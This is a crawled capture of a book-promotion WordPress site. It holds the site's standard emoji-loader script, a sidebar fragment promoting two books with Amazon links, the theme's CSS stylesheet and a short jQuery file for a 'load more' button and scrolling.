const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pixelscroll.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/wp-admin/admin-ajax.php
body_size: 624
content:
<h4 class="h2 text-center mb-2">Trending Now</h4><div class="sidebar-deal-item  p-3" style="border:2px solid"><h3 class="widgettitle widget-title h5" style="text-transform:capitalize;color:#2766f3 !important; font-family: inherit !important; font-size:18px; margin-bottom: 10px;">The Room in the Elephant: Oblivious to Where We Are (Modern Mind &amp; Self)</h3><a href="https://www.amazon.com/dp/B0FGWTN4M4" data-id="63084" class="premium-author-book" target="_blank" rel="nofollow noopener noreferrer"><img alt="The Room in the Elephant: Oblivious to Where We Are (Modern Mind &amp; Self)" title="The Room in the Elephant: Oblivious to Where We Are (Modern Mind &amp; Self)" data-src="https://cravebooks.com/storage/images/books/400_17642000576cd185bd.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_17642000576cd185bd.webp"></a></div><div class="sidebar-deal-item  p-3" style="border:2px solid"><h3 class="widgettitle widget-title h5" style="text-transform:capitalize;color:#2766f3 !important; font-family: inherit !important; font-size:18px; margin-bottom: 10px;">AI-Powered Real Estate: &quot;Work Smarter, Not Harder: Your AI Blueprint for Real Estate Success&quot;</h3><a href="https://www.amazon.com/dp/B0FZCLTJN9" data-id="64355" class="premium-author-book" target="_blank" rel="nofollow noopener noreferrer"><img alt="AI-Powered Real Estate: &quot;Work Smarter, Not Harder: Your AI Blueprint for Real Estate Success&quot;" title="AI-Powered Real Estate: &quot;Work Smarter, Not Harder: Your AI Blueprint for Real Estate Success&quot;" data-src="https://cravebooks.com/storage/images/books/400_17673768541d03c665.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_17673768541d03c665.webp"></a></div>

--- FILE ---
content_type: text/css
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5
body_size: 4437
content:
*{padding: 0; margin: 0; box-sizing: border-box;}
img{border: none; display: block;}
a{outline: none !important; text-decoration: none; transition: all 0.3s ease-in-out;}
a:hover{text-decoration: underline;}
ul{list-style: none !important;}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

body{
	font-family: 'Poppins', sans-serif !important;
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
	color: #313131;
	background-color: #fff !important;
	overflow: hidden;
}

body::before{width: 100% !important; box-shadow: none !important; position: relative !important;}

.container{max-width: 1560px; margin: 0 auto; padding: 0 20px;}




/* Header */
header{}
	header p:last-child{margin: 0 !important;}

	nav{padding: 20px 0; background-color: #333;}
		nav ul{padding: 0 !important; margin: 0 !important; font-size: 20px; line-height: 30px; font-weight: 500;}
			nav ul li{float: left !important; padding: 0 20px; position: relative;}
				nav ul li:first-child{padding-left: 0;}
				nav ul li a{color: #CACACA; display: block;}
					nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
				nav ul ul{position: absolute; left: 20px; top: 30px; background-color: #333; width: 220px; padding: 10px 0 !important; z-index: 99999; font-size: 16px; line-height: 20px; display: none;}
					nav ul li:hover ul{display: block;}
					nav ul ul li{float: none !important; padding: 5px 20px !important;}

	.header_top{padding: 25px 0; border-bottom: #e1e5e6 2px solid;}
		.home .header_top{border-bottom: none;}
		.header_top .logo_cont{width: 17.75%; float: left; margin: 0 45px 0 0;}
			.header_mid .logo_cont img{display: inline-block;}
		.header_top .header_search{width: 26%; float: left; position: relative; margin: 10px 0 0;}
			.header_top .header_search input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.header_top .header_search input[type="submit"]{width: 60px; height: 48px; background: url(../images/search_icon.png) 50% 50% no-repeat; border: none; border-left: #b5b5b5 1px solid; font-size: 0; line-height: 0; text-indent: -2000px; position: absolute; top: 0; right: 0;}
		.header_top .header_top_nav{float: right; padding: 10px 0 0;}
			.header_top .header_top_nav ul{padding: 0 !important; margin: 0 !important; font-size: 18px; line-height: 36px; font-weight: 600;}
			.header_top .header_top_nav ul li{float: left !important; padding: 0 0 0 40px;}
				.header_top .header_top_nav ul li:first-child{padding-left: 0;}
				.header_top .header_top_nav ul li a{color: #000; display: inline-block; padding: 5px 0;}
					.header_top .header_top_nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
					.header_top .header_top_nav ul li a.button{display: inline-block; background-color: #2766f3; padding: 5px 15px; border-radius: 5px; color:#fff}
						.header_top .header_top_nav ul li:hover > a.button{color: #000 !important; opacity: 0.7;}
			
	.banner{padding: 25px 0 35px; background: url(../images/banner_bg.png) 100% 50% no-repeat #e1e5e6; margin-bottom: 45px; display: none;}
		.banner .container{max-width: 1470px;}
		.banner .banner_content{width: 35%;}
			.banner .banner_content h2{font-size: 35px; line-height: 50px; font-weight: 700; color: #000; margin: 0;}


/* Body */
main{}
	main p:last-child{margin: 0 !important;}

	.newsletter_block{
		padding: 80px 0;
		text-align: center;
		background: linear-gradient(135deg, #2766f3 0%, #000000 100%);
		position: relative;
		overflow: hidden;
		color: #fff !important;
	}
	.newsletter_block::before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, 0.05);
		pointer-events: none;
	}
	.newsletter_block .container{
		max-width: 1210px;
		position: relative;
		z-index: 1;
	}
	.newsletter_block h2{
		font-size: 42px;
		line-height: 1.2;
		font-weight: 700;
		color: #fff;
		margin: 0 0 30px;
		letter-spacing: -0.5px;
		text-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	}
	.newsletter_block .cst-subscribe{
		display: flex;
		flex-direction: column;
		align-items: center;
		margin: 0 auto 25px;
		max-width: 600px;
		gap: 20px;
	}
	.newsletter_block .emailSub{
		display: flex;
		width: 100%;
		max-width: 600px;
		background: #fff;
		border-radius: 50px;
		padding: 8px;
		box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15), 0 4px 15px rgba(0, 0, 0, 0.1);
		transition: all 0.3s ease;
	}
	.newsletter_block .emailSub:focus-within {
		box-shadow: 0 15px 50px rgba(39, 102, 243, 0.2), 0 6px 20px rgba(0, 0, 0, 0.15);
		transform: translateY(-2px);
	}
	.newsletter_block .expemail{
		flex: 1;
		height: 60px;
		background-color: transparent;
		border: none;
		border-radius: 50px;
		font-size: 16px;
		line-height: 60px;
		color: #333;
		font-weight: 400;
		padding: 0 25px;
		font-family: 'Poppins', sans-serif !important;
		outline: none;
	}
	.newsletter_block .expemail::-webkit-input-placeholder{color: #AAAAAA;}
	.newsletter_block .expemail:-ms-input-placeholder{color: #AAAAAA;}
	.newsletter_block .expemail::placeholder{color: #AAAAAA;}
	.newsletter_block .expemail:focus {
		color: #333;
	}
	.newsletter_block .subBtn{
		height: 60px;
		min-width: 140px;
		font-family: 'Poppins', sans-serif !important;
		background: #2766f3 !important;
		color: #fff !important;
		border: none;
		border-radius: 50px;
		font-size: 16px;
		line-height: 60px;
		font-weight: 600;
		padding: 0 35px;
		text-transform: none;
		cursor: pointer;
		transition: all 0.3s ease;
		box-shadow: 0 4px 15px rgba(39, 102, 243, 0.4);
	}
	.newsletter_block .subBtn:hover {
		background: #1a52d9 !important;
		box-shadow: 0 6px 20px rgba(39, 102, 243, 0.5);
		transform: translateY(-2px);
	}
	.newsletter_block .subBtn:active {
		transform: translateY(0);
	}
	.newsletter_block .cst-subscribe p {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 10px;
		margin: 0;
		font-size: 14px;
		line-height: 1.5;
		font-weight: 400;
		color: rgba(255, 255, 255, 0.95);
	}
	.newsletter_block .cst-subscribe p input[type="checkbox"] {
		width: 18px;
		height: 18px;
		margin: 0;
		cursor: pointer;
		accent-color: #fff;
		flex-shrink: 0;
	}
	.newsletter_block .cst-subscribe p label {
		cursor: pointer;
		user-select: none;
		transition: opacity 0.2s ease;
	}
	.newsletter_block .cst-subscribe p label:hover {
		opacity: 0.9;
	}
	.newsletter_block .cst-subscribe p .gg-info {
		cursor: help;
		opacity: 0.8;
		transition: opacity 0.2s ease, transform 0.2s ease;
		margin-left: 4px;
	}
	.newsletter_block .cst-subscribe p .gg-info:hover {
		opacity: 1;
		transform: scale(1.1);
	}
	.newsletter_block .newsletter_desc{
		padding: 0 10%;
		margin-top: 10px;
	}
	.newsletter_block .newsletter_desc p{
		font-size: 18px;
		line-height: 1.6;
		font-weight: 400;
		margin: 0;
		color: rgba(255, 255, 255, 0.9);
	}
	.newsletter_block p a{
		font-weight: 600;
		color: #fff;
		border: none;
		text-decoration: underline;
	}

	.home_main_title{padding: 140px 0 30px;}
		.home_main_title h2{font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0; position: relative;}
			/* .home_main_title h2:after{position: absolute; width: 2000px; height: 2px; background-color: #e4e4e4; content: ""; left: 30%; bottom: 18px;} */

	.home_main{padding: 0 0 130px;}
		.home_main .container{max-width: 1360px;}
		.home_main h3{float: right; width: 100%; font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0 30px 60px 0; text-align: right;}
			.home_main h3 a{color: #000; display: block; padding: 0 40px 0 0; background: url(../images/filter.png) 100% 10px no-repeat;}
				.home_main h3 a:hover{text-decoration: none; opacity: 0.7;}
		.home_main ul{padding: 0; margin: 0 0 40px;}
			.home_main ul li{width: 16.33%; float: left; padding: 0 15px 25px;}
				.home_main ul li .img_block{position: relative; margin: 0 0 20px; min-height: 300px;}
					.home_main ul li .img_block img{width: 100%; height: 300px;}
					.home_main ul li .img_block:hover a{display: block;}
				.home_main ul li p{font-size: 18px; line-height: 20px; font-weight: 700; color: #000; margin: 0; text-align: center;}
					.home_main ul li p + p{font-weight: 300 !important; font-size: 16px;}
					.home_main ul li p strong{display: block; min-height: 75px;}
					.home_main ul li p del{display: inline-block; padding: 0 0 0 10px;}
					.home_main ul li p a:hover{text-decoration: none;}
				.home_main ul li h4{font-size: 32px; line-height: 48px; font-weight: 600; color: #B91222; margin: 10px 0 0; text-transform: uppercase;}
		.home_main .more_button{text-align: center;}
			.home_main .more_button a{display: inline-block; border: #C5C5C5 2px solid; border-radius: 5px; font-size: 29px; line-height: 34px; font-weight: 500; color: #000; padding: 15px 170px;}
				.home_main .more_button a:hover{background-color: #C5C5C5; text-decoration: none;}
				.home_main .more_button a.noContent{display: none;}
	
	.inner_top{padding: 70px 0;}
		.inner_top h1{font-size: 40px; line-height: 44px; margin: 0 0 40px;}
		.inner_top h2{font-size: 30px; line-height: 38px; margin: 0 0 20px;}
		.inner_top p{font-size: 14px; line-height: 24px; font-weight: 300; margin: 0 0 25px;}
			.inner_top p a{font-weight: 700; color: #000; border:  none;}
			.inner_top p a.button{display: inline-block; font-weight: 400; background-color: #2766f3; padding: 17px 52px;color:#fff;font-size:23px;font-weight:bold; border-radius: 5px;}
				.inner_top p a.button:hover{opacity: 0.7; text-decoration: none;}
		.inner_top .gform_wrapper{max-width: 700px; margin: 0 auto;}
			.inner_top .gform_legacy_markup_wrapper .gform_footer input[type="submit"]{background-color: #2766f3 !important; border-radius: 5px; text-transform: none !important; color: #000 !important;}
		.page-template-page-books .inner_top .books_cont{width: 73%; float: left;}
			.page-template-page-books .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.page-template-page-books .inner_top .books_cont .img_block{width: 20%; float: left;}
			.page-template-page-books .inner_top .books_cont .content_block{width: 78%; float: right;}
			.page-template-page-books .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.page-template-page-books .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.page-template-page-books .inner_top .books_cont .book_title{font-size: 24px; line-height: 30px; margin: 0 0 10px; color: #2766f3 !important;}
				.page-template-page-books .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
				.page-template-page-books .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.page-template-page-books .inner_top .books_cont .book_desc{margin: 0 0 15px;}
			.page-template-page-books .inner_top .books_cont ul{padding: 0; margin: 0 0 10px;}
				.page-template-page-books .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.page-template-page-books .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.page-template-page-books .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.page-template-page-books .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.page-template-page-books .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.page-template-page-books .inner_top .book_sidebar{width: 25%; float: right;}
			.page-template-page-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.page-template-page-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.page-template-page-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.page-template-page-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}
					
		.promoted-books-in-sidebar li{padding: 0 0 20px;}
		.promoted-books-in-sidebar li img{width: 100% !important; height: auto !important;}
		
		.promoted-books-in-thank-you-page ul{text-align: center;}
		.promoted-books-in-thank-you-page ul li{display: inline-block; margin: 0 20px;}

		.archive .inner_top .books_cont{width: 73%; float: left;}
			.archive .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.archive .inner_top .books_cont .img_block{width: 20%; float: left;}
			.archive .inner_top .books_cont .content_block{width: 78%; float: right;}
			.archive .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.archive .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.archive .inner_top .books_cont .book_title{font-size: 24px; line-height: 29px; margin: 0 0 20px; color: #2766f3 !important;}
				.archive.category-books .inner_top .books_cont .book_title,
				.archive.category-today .inner_top .books_cont .book_title{margin: 120px 0 20px;}
				.archive .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
					.archive.category-books .inner_top .books_cont .book_title span,
					.archive.category-today .inner_top .books_cont .book_title span{display: none;}
				.archive .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.archive .inner_top .books_cont .book_desc{margin: 0 0 30px;}
			.archive .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.archive .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.archive .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.archive .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.archive .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.archive.category-books .inner_top .books_cont h5,
				.archive.category-today .inner_top .books_cont h5{display: none;}
				.archive .inner_top .books_cont h5 a{color: #2766f3;}
		.archive .inner_top .book_desc{display: none;}
		.archive .inner_top .book_sidebar{width: 25%; float: right;}
			.archive .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.archive .inner_top .book_sidebar .book_category{font-size: 0;}
				.archive .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.archive .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}

		.single-books .inner_top .books_cont{width: 73%; float: left;}
			.single-books  .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.single-books  .inner_top .books_cont .img_block{width: 20%; float: left;}
			.single-books  .inner_top .books_cont .content_block{width: 78%; float: right;}
			.single-books  .inner_top .books_cont .book_price{font-size: 30px; line-height: 34px; margin: 5px 0 10px; color: #000;}
				.single-books  .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.single-books  .inner_top .books_cont .book_title{font-size: 24px; line-height: 54px; margin: 0 0 20px; color: #2766f3 !important;}
				.single-books  .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 18px; line-height: 24px;}
				.single-books  .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.single-books  .inner_top .books_cont .book_desc{margin: 0 0 30px;}
				.single-books .inner_top .books_cont .book_desc .col-lg-7{width: 100% !important;}
			.single-books  .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.single-books  .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.single-books  .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.single-books  .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.single-books  .inner_top .books_cont h5{font-size: 16px; line-height: 20px; margin: 0 0 10px; color: #000 !important;}
				.single-books  .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.single-books .inner_top .book_sidebar{width: 25%; float: right;}
			.single-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.single-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.single-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.single-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}


		.single-post .hentry{margin: 0 0 30px !important; padding: 0 !important; box-shadow: none !important;}
	
	.blogs{padding: 140px 0;}
		.blogs .blog_main{width: 70%; float: left;}
			.blogs .blog_main h1{margin-bottom: 50px !important; font-size: 34px;}
			.blogs .blog_main .hentry{padding: 0 !important; margin: 0 0 50px !important; box-shadow: none !important;}
				.blogs .blog_main .hentry .entry-header{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-content{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-summary{padding: 0 0 10px !important;}
				.blogs .blog_main .hentry .entry-title{margin-bottom: 10px !important;}
				.blogs .blog_main .hentry .entry-footer{padding: 15px 20px !important;}
		.blogs .blog_side{width: 25%; float: right;}
			.blogs .blog_side .blog_side_inner{margin-bottom: 40px;}
			.blogs .blog_side input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.blogs .blog_side ul li{border-bottom: 1px dashed #2766f3; padding: 3px 0;}
	
/* Footer */
footer{background-color: #131313; }
	footer p:last-child{margin: 0;}
	
	.footer_top{padding: 50px 0 100px;}
		.footer_top .container{max-width: 1470px;}
		.footer_top h2{font-size: 46px; line-height: 51px; font-weight: 600; color: #fff; margin: 0 0 45px;}
		.footer_top h3{font-size: 34px; line-height: 38px; font-weight: 600; color: #fff; margin: 0 0 20px;}
		.footer_top h4{font-size: 26px; line-height: 34px; font-weight: 400; color: #fff; margin: 0 0 10px;}
		.footer_top .footer_menu{width: 25%; float: left; padding; 0 5% 0 0;}
			.footer_top .footer_menu ul{font-size: 16px; line-height: 24px; padding: 0; margin: 0;}
				.footer_top .footer_menu ul li{padding: 0 0 5px;}
					.footer_top .footer_menu ul li a{color: #fff;}
		.footer_top .footer_about{width: 25%; float: right;}
			.footer_top .footer_about .footer_social{}
				.footer_top .footer_about .footer_social ul{padding: 0; margin: 0 0 10px; font-size: 23px; line-height: 32px; color: #A1A1A1; overflow: hidden;}
					.footer_top .footer_about .footer_social ul li{margin: 0 10px 0 0 !important; padding: 0; float: left;}
						.footer_top .footer_about .footer_social ul li a{display: block; border:  none;}
		
		
	.footer_bottom{}
		.footer_bottom .footer_bottom_inner{padding: 20px 0 35px; border-top: #474747 2px solid;}
		
		.footer_bottom p{margin: 0; font-size: 15px; line-height: 25px; color: #A1A1A1; text-align: center;}
		
		
.sidebar-deal-item{margin-bottom: 40px;}
.sidebar-deal-item h3{margin-bottom: 5px; }
.sidebar-deal-item img{width: 100%;}

.grid-t10-item{border: #b5b5b5 1px solid; padding: 20px;}
.grid-t10-item h2 a{color: #2766f3 !important;}
.grid-t10-info a{color: #2766f3 !important;}


/* Media Query */
@media screen and (max-width: 1700px) {

}

@media screen and (max-width: 1600px) {
.header_top .header_top_nav ul{font-size: 20px;}
.header_top .header_top_nav ul li{padding: 0 0 0 30px;}
}

@media screen and (max-width: 1500px) {

}

@media screen and (max-width: 1400px) {

}

@media screen and (max-width: 1300px) {
.home_main ul li p strong{min-height: 135px;}
}

@media screen and (max-width: 1100px) {
.header_top .logo_cont{width: 47.75%;}
.header_top .header_search{  width: 50%;}
.home_main_title h2:after{left: 34%;}
.home_main ul li p{font-size: 18px; line-height: 30px;}
.home_main ul li p strong{min-height: 125px;}
.home_main ul li h4{font-size: 25px; line-height: 40px;}
.footer_top .footer_menu{width: 33.33%;}
.footer_top .footer_about{width: 100%; padding-top: 40px;}
.footer_top{padding: 50px 0 80px;}
}

@media screen and (max-width: 900px) {
.header_top .logo_cont{width: 100%; margin: 0 0 30px; text-align: center;}
.header_top .header_search{width: 100%;}
.banner .banner_content{width: 66%;}
.home_main_title h2:after{left: 46%;}
.home_main ul li{padding: 0 15px 45px;}
.home_main ul li p{font-size: 16px; line-height: 24px;}
.home_main ul li p strong{min-height: 105px;}
.home_main .more_button a{font-size: 20px; line-height: 28px; padding: 15px 100px;}
.footer_bottom{text-align: center;}
.footer_bottom .footer_social{float: none; margin: 0 0 10px;}
.footer_bottom .footer_social ul li{float: none; display: inline-block; vertical-align: top;}
.footer_bottom p{float: none;}
}

@media screen and (max-width: 767px) {
.header_top .header_top_nav{float: none;}
.header_top .header_top_nav ul li{float: none !important; padding: 0 !important;}
nav{text-align: center;}
nav ul li{float: none !important; display: inline-block;}
.banner{text-align: center;}
.banner .banner_content{width: 100%;}
.newsletter_block .es-field-wrap{width: 60%; font-size: 25px;}
.newsletter_block .es-field-wrap input{font-size: 20px;}
.newsletter_block .es_submit_button{width: 40%; font-size: 24px;}
.newsletter_block .newsletter_desc{padding: 0;}
.home_main_title{padding: 50px 0 30px;}
.home_main_title h2:after{display: none;}
.home_main{padding: 0 0 50px;}
.home_main h3{margin: 0 0 30px 0;}
.home_main ul li{width: 50%; padding: 0 10px 45px;}
.home_main ul li .img_block{min-height: 270px;}
.home_main ul li .img_block img{height: 270px;}
.home_main .more_button a{padding: 15px 40px;}
.footer_top .footer_menu{width: 100%; margin: 0 0 40px;}
.footer_top h2{font-size: 34px; line-height: 40px;}
.footer_top h3{font-size: 24px; line-height: 30px;}
.footer_top .footer_menu ul{font-size: 18px; line-height: 26px;}
.footer_bottom .footer_social ul{font-size: 20px;}
.footer_bottom .footer_social ul li{margin: 0 0 0 5px;}
.footer_bottom p{font-size: 18px; line-height: 28px;}
.home_main_title h2{font-size: 30px;}
.banner .banner_content h2{font-size: 40px; line-height: 55px;}
.home_main h3{text-align: center;}
.home_main h3 a{display: inline-block;}
.home_main ul li p strong{min-height: 1px;}
.footer_top .footer_about{padding-top: 0;}
.footer_top h4{margin: 0 0 10px;}
.newsletter_block .emailSub {
	flex-direction: column;
	padding: 0;
	background: transparent;
	box-shadow: none;
	gap: 12px;
}
.newsletter_block .expemail{
	width: 100%;
	border-radius: 50px;
	background: #fff;
	padding: 0 20px;
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}
.newsletter_block .subBtn{
	width: 100%;
	border-radius: 50px;
}
.newsletter_block .cst-subscribe{
	margin: 0 0 20px;
}
.newsletter_block h2 {
	font-size: 32px;
}
.newsletter_block {
	padding: 60px 0;
}
.newsletter_block .cst-subscribe p {
	font-size: 13px;
	flex-wrap: wrap;
	text-align: center;
}
}

@media screen and (max-width: 400px) {
nav ul li{padding: 0 10px;}
.newsletter_block {
	padding: 50px 0;
}
.newsletter_block h2 {
	font-size: 28px;
	line-height: 1.3;
	margin-bottom: 25px;
}
.newsletter_block .newsletter_desc p {
	font-size: 16px;
}
.newsletter_block .cst-subscribe p {
	font-size: 12px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js
body_size: 506
content:
jQuery(document).ready(function(){
    jQuery(".content").slice(0, 12).show();
    jQuery("#loadMore").on("click", function(e){
        e.preventDefault();
        jQuery(".content:hidden").slice(0, 6).slideDown();
        if(jQuery(".content:hidden").length == 0) {
            jQuery("#loadMore").addClass("noContent");
        }
    });
})

jQuery("#toLink").click(function(e) {
	e.preventDefault();
	jQuery('html, body').animate({
		scrollTop: jQuery("#optin").offset().top
	}, 500);
});